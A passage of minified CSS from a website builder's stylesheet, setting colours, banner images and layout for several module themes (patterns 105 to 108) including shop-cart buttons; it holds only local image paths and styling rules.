.formBanner .center,.forms .layoutModule .form.modulePattern105 .formBanner .left,.forms .layoutModule .form.modulePattern105 .formBanner .right{*display:block}.forms .form.modulePattern105 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern105 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no- repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern105 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern105 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no- repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern105 .mallCart .g_selected,.forms .layoutModule .form.modulePattern105 .mallCart .g_selected{background:#888}.forms .form.modulePattern106,.forms .layoutModule .form.modulePattern106{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern106 a,.forms .layoutModule .form.modulePattern106 a{color:#333}.forms .form.modulePattern106 .g_hover,.forms .layoutModule .form.modulePattern106 .g_hover{background:#ccc;color:#fff}.forms .form.modulePattern106 .g_hover a,.forms .layoutModule .form.modulePattern106 .g_hover a{color:#fff}.forms .form.modulePattern106 .g_hover a span,.forms .layoutModule .form.modulePattern106 .g_hover a span{color:#395317}.forms .form.modulePattern106 .g_selected,.forms .layoutModule .form.modulePattern106 .g_selected{background:#b32704;color:#fff}.forms .form.modulePattern106 .g_selected a,.forms .form.modulePattern106 .g_selected a span,.forms .layoutModule .form.modulePattern106 .g_selected a,.forms .layoutModule .form.modulePattern106 .g_selected a span{color:#fff}.forms .form.modulePattern106 .g_tip,.forms .layoutModule .form.modulePattern106 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern106 .g_tip a,.forms .layoutModule .form.modulePattern106 .g_tip a{color:#f30!important}.forms .form.modulePattern106 .g_separator,.forms .layoutModule .form.modulePattern106 .g_separator{border-color:#acd86e}.forms .form.modulePattern106 .fk-mallBuy,.forms .form.modulePattern106 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern106 .fk-mallBuy,.forms .layoutModule .form.modulePattern106 .fk-mallBuy-big{background-color:#b30000}.forms .form.modulePattern106 .fk-mall-addCart,.forms .layoutModule .form.modulePattern106 .fk-mall-addCart{background-color:#ffeded;border-color:#b30000}.forms .form.modulePattern106 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern106 .fk-mall-addCart span{color:#b30000}.forms .form.modulePattern106 .g_stress,.forms .layoutModule .form.modulePattern106 .g_stress{color:#b32704}.forms .form.modulePattern106 .g_minor,.forms .layoutModule .form.modulePattern106 .g_minor{color:#333}.forms .form.modulePattern106 .g_imgPrev,.forms .layoutModule .form.modulePattern106 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -709px no-repeat}.forms .form.modulePattern106 .g_imgNext,.forms .layoutModule .form.modulePattern106 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -709px no-repeat}.forms .form.modulePattern106 .g_imgFrame,.forms .layoutModule .form.modulePattern106 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern106 .g_imgFrameHover,.forms .layoutModule .form.modulePattern106 .g_imgFrameHover{border:1px solid #b32704}.forms .form.modulePattern106 .g_title,.forms .layoutModule .form.modulePattern106 .g_title{background:#b32704;color:#fff!important}.forms .form.modulePattern106 .g_title a,.forms .layoutModule .form.modulePattern106 .g_title a{color:#fff!important}.forms .form.modulePattern106 .g_panelArrow,.forms .layoutModule .form.modulePattern106 .g_panelArrow{color:#f1f1f1}.forms .form.modulePattern106 .g_panel,.forms .layoutModule .form.modulePattern106 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern106 .g_panel a,.forms .layoutModule .form.modulePattern106 .g_panel a{color:#333!important}.forms .form.modulePattern106 .g_close,.forms .layoutModule .form.modulePattern106 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -137px no-repeat;margin:0;height:30px}.forms .form.modulePattern106 .g_close:hover,.forms .layoutModule .form.modulePattern106 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -137px no-repeat;margin:0;height:30px}.forms .form.modulePattern106 .g_block,.forms .layoutModule .form.modulePattern106 .g_block{background:#b32704;color:#fff!important}.forms .form.modulePattern106 .g_block a,.forms .layoutModule .form.modulePattern106 .g_block a{color:#fff!important}.forms .form.modulePattern106 .g_borderHover,.forms .form.modulePattern106 .g_borderSelected,.forms .layoutModule .form.modulePattern106 .g_borderHover,.forms .layoutModule .form.modulePattern106 .g_borderSelected{border-color:#b32704}.floatForms .form.modulePattern106 .g_sB_rt,.floatForms .layoutModule .form.modulePattern106 .g_sB_rt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern106 .g_sB_rc,.floatForms .layoutModule .form.modulePattern106 .g_sB_rc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern106 .g_sB_rb,.floatForms .layoutModule .form.modulePattern106 .g_sB_rb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern106 .g_sB_lt,.floatForms .layoutModule .form.modulePattern106 .g_sB_lt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern106 .g_sB_lc,.floatForms .layoutModule .form.modulePattern106 .g_sB_lc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern106 .g_sB_lb,.floatForms .layoutModule .form.modulePattern106 .g_sB_lb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern106 .formBanner,.forms .layoutModule .form.modulePattern106 .formBanner{height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern106 .formBanner .left,.forms .layoutModule .form.modulePattern106 .formBanner .left{display:table-cell;width:17px;height:47px;padding:0;background:url(/image/pattern/106/top1.png?v=202109171826) bottom no-repeat}.forms .form.modulePattern106 .formBanner .center,.forms .layoutModule .form.modulePattern106 .formBanner .center{display:table-cell;width:auto;height:47px;background:url(/image/pattern/106/top.jpg?v=202109171826) bottom repeat-x}.forms .form.modulePattern106 .formBannerTitle,.forms .layoutModule .form.modulePattern106 .formBannerTitle{display:table;line-height:35px;*line-height:20px;height:47px;width:auto;margin:0;font-size:12px;font-weight:400;color:#fff;border:0;background:none}.forms .form.modulePattern106 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern106 .formBannerTitle .titleLeft{display:table-cell;*display:block;padding:0;margin:0;width:13px;height:47px;line-height:35px;*line-height:20px;background:url(/image/pattern/106/title_left.png?v=202109171826) 50% no-repeat;*background:url(/image/pattern/106/title_left.gif?v=202109171826) top no-repeat}.forms .form.modulePattern106 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern106 .formBannerTitle .titleCenter{display:table-cell;*display:block;background:url(/image/pattern/106/title_center.jpg?v=202109171826) 50% repeat-x;height:47px;line-height:20px;*line-height:20px;padding-top:0;font-size:14px;font-weight:400;color:#fff;margin:0;text-shadow:none}.forms .form.modulePattern106 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern106 .formBannerTitle .titleCenter .titleText{padding:0;*padding-top:10px;line-height:35px;*line-height:20px;height:47px;margin:0;font-size:14px;font-weight:400;color:#fff}.forms .form.modulePattern106 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern106 .formBannerTitle .titleRight{display:table-cell;*display:block;width:13px;height:35px;background:url(/image/pattern/106/title_right.png?v=202109171826) 50% no-repeat;*background:url(/image/pattern/106/title_right.gif?v=202109171826) top no-repeat;opacity:1}.forms .form.modulePattern106 .formBannerMore,.forms .layoutModule .form.modulePattern106 .formBannerMore{background:none}.forms .form.modulePattern106 .formBannerMore a,.forms .layoutModule .form.modulePattern106 .formBannerMore a{display:inline-block;margin:0;font-size:12px;line-height:47px;color:#fff;width:62px;height:47px;background:url(/image/pattern/106/more.jpg?v=202109171826) 0 22px no-repeat;*background:url(/image/pattern/106/more.gif?v=202109171826) 0 24px no-repeat}.forms .form.modulePattern106 .formBannerMore a span,.forms .layoutModule .form.modulePattern106 .formBannerMore a span{display:none;float:right;background:none}.forms .form.modulePattern106 .formBannerOther,.forms .layoutModule .form.modulePattern106 .formBannerOther{line-height:50px;*line-height:40px}.forms .form.modulePattern106 .formBanner .right,.forms .layoutModule .form.modulePattern106 .formBanner .right{display:table-cell;width:17px;height:47px;padding:0;background:url(/image/pattern/106/top2.png?v=202109171826) bottom no-repeat}.forms .form.modulePattern106 .formMiddle,.forms .layoutModule .form.modulePattern106 .formMiddle{display:table;margin-left:0;padding-top:0;color:#333;background:none;border-top:0;border:0}.forms .form.modulePattern106 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern106 .formMiddle .formMiddleLeft{display:table-cell;*display:block;width:12px;height:auto;background-color:#b52604}.forms .form.modulePattern106 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern106 .formMiddle .formMiddleCenter{display:table-cell;*display:block;border:0;background-color:#fff}.forms .form.modulePattern106 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern106 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern106 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern106 .formMiddle .formMiddleRight{display:table-cell;*display:block;width:12px;height:auto;background-color:#b52604}.forms .form.modulePattern106 .formBottom,.forms .layoutModule .form.modulePattern106 .formBottom{display:table}.forms .form.modulePattern106 .formBottom .left,.forms .layoutModule .form.modulePattern106 .formBottom .left{display:table-cell;width:17px;height:17px;background:url(/image/pattern/106/bot1.png?v=202109171826) no-repeat}.forms .form.modulePattern106 .formBottom .center,.forms .layoutModule .form.modulePattern106 .formBottom .center{display:table-cell;height:17px;background:url(/image/pattern/106/bot.jpg?v=202109171826) repeat-x}.forms .form.modulePattern106 .formBottom .right,.forms .layoutModule .form.modulePattern106 .formBottom .right{display:table-cell;width:17px;height:17px;background:url(/image/pattern/106/bot2.png?v=202109171826) no-repeat}.forms .form.modulePattern106 .formBanner .left,.forms .layoutModule .form.modulePattern106 .formBanner .left{*display:block;*background:url(/image/pattern/106/top1.gif?v=202109171826) bottom no-repeat}.forms .form.modulePattern106 .formBanner .center,.forms .layoutModule .form.modulePattern106 .formBanner .center{*display:block}.forms .form.modulePattern106 .formBanner .right,.forms .layoutModule .form.modulePattern106 .formBanner .right{*display:block;*background:url(/image/pattern/106/top2.gif?v=202109171826) bottom no-repeat}.forms .form.modulePattern106 .formBottom,.forms .layoutModule .form.modulePattern106 .formBottom{*display:block}.forms .form.modulePattern106 .formBottom .left,.forms .layoutModule .form.modulePattern106 .formBottom .left{*display:block;*background:url(/image/pattern/106/bot1.gif?v=202109171826) no-repeat}.forms .form.modulePattern106 .formBottom .center,.forms .layoutModule .form.modulePattern106 .formBottom .center{*display:block}.forms .form.modulePattern106 .formBottom .right,.forms .layoutModule .form.modulePattern106 .formBottom .right{*display:block;*background:url(/image/pattern/106/bot2.gif?v=202109171826) no-repeat}.forms .form.modulePattern106 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern106 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern106 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern106 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern107,.forms .layoutModule .form.modulePattern107{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern107 a,.forms .layoutModule .form.modulePattern107 a{color:#333}.forms .form.modulePattern107 .g_hover,.forms .layoutModule .form.modulePattern107 .g_hover{background:#e64346;color:#fff}.forms .form.modulePattern107 .g_hover a,.forms .form.modulePattern107 .g_hover a span,.forms .form.modulePattern107 .g_hover span,.forms .layoutModule .form.modulePattern107 .g_hover a,.forms .layoutModule .form.modulePattern107 .g_hover a span,.forms .layoutModule .form.modulePattern107 .g_hover span{color:#fff}.forms .form.modulePattern107 .g_selected,.forms .layoutModule .form.modulePattern107 .g_selected{background:#e64346;color:#fff}.forms .form.modulePattern107 .g_selected a,.forms .form.modulePattern107 .g_selected a span,.forms .layoutModule .form.modulePattern107 .g_selected a,.forms .layoutModule .form.modulePattern107 .g_selected a span{color:#fff}.forms .form.modulePattern107 .g_tip,.forms .layoutModule .form.modulePattern107 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern107 .g_tip a,.forms .layoutModule .form.modulePattern107 .g_tip a{color:#f30!important}.forms .form.modulePattern107 .g_separator,.forms .layoutModule .form.modulePattern107 .g_separator{border-color:#999}.forms .form.modulePattern107 .fk-mallBuy,.forms .form.modulePattern107 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern107 .fk-mallBuy,.forms .layoutModule .form.modulePattern107 .fk-mallBuy-big{background-color:#e64346}.forms .form.modulePattern107 .fk-mall-addCart,.forms .layoutModule .form.modulePattern107 .fk-mall-addCart{background-color:#ffeded;border-color:#e64346}.forms .form.modulePattern107 .fk-mall-addCart span,.forms .form.modulePattern107 .g_stress,.forms .layoutModule .form.modulePattern107 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern107 .g_stress{color:#e64346}.forms .form.modulePattern107 .g_minor,.forms .layoutModule .form.modulePattern107 .g_minor{color:#333}.forms .form.modulePattern107 .g_imgPrev,.forms .layoutModule .form.modulePattern107 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1383px no-repeat}.forms .form.modulePattern107 .g_imgNext,.forms .layoutModule .form.modulePattern107 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1383px no-repeat}.forms .form.modulePattern107 .g_imgFrame,.forms .layoutModule .form.modulePattern107 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern107 .g_imgFrameHover,.forms .layoutModule .form.modulePattern107 .g_imgFrameHover{border:1px solid #b110793}.forms .form.modulePattern107 .g_title,.forms .layoutModule .form.modulePattern107 .g_title{background:#e64346;color:#fff!important}.forms .form.modulePattern107 .g_title a,.forms .layoutModule .form.modulePattern107 .g_title a{color:#fff!important}.forms .form.modulePattern107 .g_panelArrow,.forms .layoutModule .form.modulePattern107 .g_panelArrow{color:#eee}.forms .form.modulePattern107 .g_panel,.forms .layoutModule .form.modulePattern107 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern107 .g_panel a,.forms .layoutModule .form.modulePattern107 .g_panel a{color:#333!important}.forms .form.modulePattern107 .g_close,.forms .layoutModule .form.modulePattern107 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -447px no-repeat}.forms .form.modulePattern107 .g_close:hover,.forms .layoutModule .form.modulePattern107 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -447px no-repeat}.forms .form.modulePattern107 .g_block,.forms .layoutModule .form.modulePattern107 .g_block{background:#f54f4f;color:#fff!important}.forms .form.modulePattern107 .g_block a,.forms .layoutModule .form.modulePattern107 .g_block a{color:#fff!important}.forms .form.modulePattern107 .g_borderHover,.forms .form.modulePattern107 .g_borderSelected,.forms .layoutModule .form.modulePattern107 .g_borderHover,.forms .layoutModule .form.modulePattern107 .g_borderSelected{border-color:#e64346}.floatForms .form.modulePattern107 .g_sB_rt,.floatForms .layoutModule .form.modulePattern107 .g_sB_rt{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern107 .g_sB_rc,.floatForms .layoutModule .form.modulePattern107 .g_sB_rc{background:url(/image/site/float/floata_red3.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern107 .g_sB_rb,.floatForms .layoutModule .form.modulePattern107 .g_sB_rb{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern107 .g_sB_lt,.floatForms .layoutModule .form.modulePattern107 .g_sB_lt{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern107 .g_sB_lc,.floatForms .layoutModule .form.modulePattern107 .g_sB_lc{background:url(/image/site/float/floata_red3.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern107 .g_sB_lb,.floatForms .layoutModule .form.modulePattern107 .g_sB_lb{background:url(/image/site/float/floata_red3.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern107 .formBanner,.forms .layoutModule .form.modulePattern107 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern107 .formBanner .center,.forms .layoutModule .form.modulePattern107 .formBanner .center{display:table-cell;*display:block;height:34px;background:#e64346}.forms .form.modulePattern107 .formBannerTitle,.forms .layoutModule .form.modulePattern107 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern107 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern107 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern107 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern107 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern107 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern107 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern107 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern107 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern107 .formBannerMore,.forms .layoutModule .form.modulePattern107 .formBannerMore{background:none}.forms .form.modulePattern107 .formBannerMore a,.forms .layoutModule .form.modulePattern107 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:34px;color:#fff}.forms .form.modulePattern107 .formBannerOther,.forms .layoutModule .form.modulePattern107 .formBannerOther{line-height:34px}.forms .form.modulePattern107 .formMiddle,.forms .layoutModule .form.modulePattern107 .formMiddle{color:#333;background:#fff;border:1px solid #e64346;border-top:0;padding-top:0}.forms .form.modulePattern107 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern107 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern107 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern107 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern107 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern107 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern107 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern107 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern107 .formBottom,.forms .layoutModule .form.modulePattern107 .formBottom{display:none;*display:none}.forms .form.modulePattern107 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern107 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern107 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern107 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern107 .mallCart .g_selected,.forms .layoutModule .form.modulePattern107 .mallCart .g_selected{background:#aa0004}.forms .form.formStyle11.modulePattern107 .formMiddle{border-color:#fda8a9}.forms .form.formStyle11.modulePattern107 .formMiddle .formMiddleCenter .formMiddleContent{margin:0}.forms .form.modulePattern107 .g_foldContainer a,.forms .form.modulePattern107 .g_foldContainer span{color:#e64346}.forms .form.modulePattern107 .g_foldContainer .g_foldSepLine{border-color:#e64346}.forms .form.modulePattern107 .g_foldContainer .g_foldPLine{border-color:#fda8a9}.forms .form.modulePattern107 .g_foldContainer .g_foldContainerValue{background:#fff8f8}.forms .form.modulePattern107 .g_foldContainer .g_foldContainerValue2,.forms .form.modulePattern107 .g_foldContainer .g_foldContainerValue3{background:none}.forms .form.modulePattern107 .g_foldContainer .g_fold{background-image:url(/image/fold/fold_107.jpg?v=202109171826)}.forms .form.modulePattern107 .g_foldContainer .g_unfold{background-image:url(/image/fold/pup_107.jpg?v=202109171826)}.forms .form.modulePattern107 .g_foldContainer .navA_more{background-image:url(/image/fold/to_107.gif?v=202109171826)}.forms .form.modulePattern107 .g_foldContainer .navAcrossCotent{background:#fff8f8}.forms .form.modulePattern107 .g_foldContainer .g_hover{background:#fff7f8}.forms .form.modulePattern107 .g_foldContainer .g_hover a,.forms .form.modulePattern107 .g_foldContainer .g_hover span{color:#e64346}.forms .form.modulePattern107 .g_foldContainer .g_selected{background:#fff7f8}.forms .form.modulePattern107 .g_foldContainer .g_selected a,.forms .form.modulePattern107 .g_foldContainer .g_selected span{color:#e64346}.forms .form.modulePattern108,.forms .layoutModule .form.modulePattern108{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern108 a,.forms .layoutModule .form.modulePattern108 a{color:#333}.forms .form.modulePattern108 .g_hover,.forms .layoutModule .form.modulePattern108 .g_hover{background:#1369c0;color:#fff}.forms .form.modulePattern108 .g_hover a,.forms .form.modulePattern108 .g_hover a span,.forms .form.modulePattern108 .g_hover span,.forms .layoutModule .form.modulePattern108 .g_hover a,.forms .layoutModule .form.modulePattern108 .g_hover a span,.forms .layoutModule .form.modulePattern108 .g_hover span{color:#fff}.forms .form.modulePattern108 .g_selected,.forms .layoutModule .form.modulePattern108 .g_selected{background:#1369c0;color:#fff}.forms .form.modulePattern108 .g_selected a,.forms .form.modulePattern108 .g_selected a span,.forms .layoutModule .form.modulePattern108 .g_selected a,.forms .layoutModule .form.modulePattern108 .g_selected a span{color:#fff}.forms .form.modulePattern108 .g_tip,.forms .layoutModule .form.modulePattern108 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern108 .g_tip a,.forms .layoutModule .form.modulePattern108 .g_tip a{color:#f30!important}.forms .form.modulePattern108 .g_separator,.forms .layoutModule .form.modulePattern108 .g_separator{border-color:#999}.forms .form.modulePattern108 .fk-mallBuy,.forms .form.modulePattern108 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern108 .fk-mallBuy,.forms .layoutModule .form.modulePattern108 .fk-mallBuy-big{background-color:#155bba}.forms .form.modulePattern108 .fk-mall-addCart,.forms .layoutModule .form.modulePattern108 .fk-mall-addCart{background-color:#f0f7ff;border-color:#155bba}.forms .form.modulePattern108 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern108 .fk-mall-addCart span{color:#155bba}.forms .form.modulePattern108 .g_stress,.forms .layoutModule .form.modulePattern108 .g_stress{color:#1369c0}.forms .form.modulePattern108 .g_minor,.forms .layoutModule .form.modulePattern108 .g_minor{color:#333}.forms .form.modulePattern108 .g_imgPrev,.forms .layoutModule .form.modulePattern108 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1742px no-repeat}.forms .form.modulePattern108 .g_imgNext,.forms .layoutModule .form.modulePattern108 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1742px no-repeat}.forms .form.modulePattern108 .g_imgFrame,.forms .layoutModule .form.modulePattern108 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern108 .g_imgFrameHover,.forms .layoutModule .form.modulePattern108 .g_imgFrameHover{border:1px solid #b110793}.forms .form.modulePattern108 .g_title,.forms .layoutModule .form.modulePattern108 .g_title{background:#1369c0;color:#fff!important}.forms .form.modulePattern108 .g_title a,.forms .layoutModule .form.modulePattern108 .g_title a{color:#fff!important}.forms .form.modulePattern108 .g_panelArrow,.forms .layoutModule .form.modulePattern108 .g_panelArrow{color:#eee}.forms .form.modulePattern108 .g_panel,.forms .layoutModule .form.modulePattern108 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern108 .g_panel a,.forms .layoutModule .form.modulePattern108 .g_panel a{color:#333!important}.forms .form.modulePattern108 .g_close,.forms .layoutModule .form.modulePattern108 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 3px no-repeat}.forms .form.modulePattern108 .g_close:hover,.forms .layoutModule .form.modulePattern108 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px 3px no-repeat}.forms .form.modulePattern108 .g_block,.forms .layoutModule .form.modulePattern108 .g_block{background:#1369c0;color:#fff!important}.forms .form.modulePattern108 .g_block a,.forms .layoutModule .form.modulePattern108 .g_block a{color:#fff!important}.forms .form.modulePattern108 .g_borderHover,.forms .form.modulePattern108 .g_borderSelected,.forms .layoutModule .form.modulePattern108 .g_borderHover,.forms .layoutModule .form.modulePattern108 .g_borderSelected{border-color:#155bba}.floatForms .form.modulePattern108 .g_sB_rt,.floatForms .layoutModule .form.modulePattern108 .g_sB_rt{background:url(/image/site/float/floata_blue4.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern108 .g_sB_rc,.floatForms .layoutModule .form.modulePattern108 .g_sB_rc{background:url(/image/site/float/floata_blue4.png?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern108 .g_sB_rb,.floatForms .layoutModule .form.modulePattern108 .g_sB_rb{background:url(/image/site/float/floata_blue4.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern108 .g_sB_lt,.floatForms .layoutModule .form.modulePattern108 .g_sB_lt{background:url(/image/site/float/floata_blue4.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern108 .g_sB_lc,.floatForms .layoutModule .form.modulePattern108 .g_sB_lc{background:url(/image/site/float/floata_blue4.png?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern108 .g_sB_lb,.floatForms .layoutModule .form.modulePattern108 .g_sB_lb{background:url(/image/site/float/floata_blue4.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern108 .formBanner,.forms .layoutModule .form.modulePattern108 .formBanner{height:34px;line-height:34px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern108 .formBanner .center,.forms .layoutModule .form.modulePattern108 .formBanner .center{display:table-cell;*display:block;height:34px;background:#1369c0}.forms .form.modulePattern108 .formBannerTitle,.forms .layoutModule .form.modulePattern108 .formBannerTitle{height:34px;margin:0;line-height:34px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern108 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern108 .formBannerTitle .titleLeft{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern108 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern108 .formBannerTitle .titleCenter{height:auto;line-height:34px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern108 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern108 .formBannerTitle .titleCenter .titleText{height:34px;margin:0;padding:0;line-height:34px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern108 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern108 .formBannerTitle .titleRight{padding:0;margin:0;height:34px;line-height:34px;background:none}.forms .form.modulePattern108 .formBannerMore,.forms .layoutModule .form.modulePattern108 .formBannerMore{background:none}.forms .form.modulePattern108 .formBannerMore a,.forms .layoutModule .form.modulePattern108 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:34px;color:#fff}.forms .form.modulePattern108 .formBannerOther,.forms .layoutModule .form.modulePattern108 .formBannerOther{line-height:34px}.forms .form.modulePattern108 .formMiddle,.forms .layoutModule .form.modulePattern108 .formMiddle{color:#333;background:#fff;border:1px solid #1369c0;border-top:0;padding-top:0}.forms .form.modulePattern108 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern108 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern108 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern108 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern108 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern108 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern108 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern108 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern108 .formBottom,.forms .layoutModule .form.modulePattern108 .formBottom{display:none;*display:none}.forms .form.modulePattern108 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern108 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern108 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern108 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern108 .mallCart .g_selected,.forms .layoutModule .form.modulePattern108 .mallCart .g_selected{background:#aa0004}.forms .form.formStyle11.modulePattern108 .formMiddle{border-color:#cbe5ff}.forms .form.formStyle11.modulePattern108 .formMiddle .formMiddleCenter 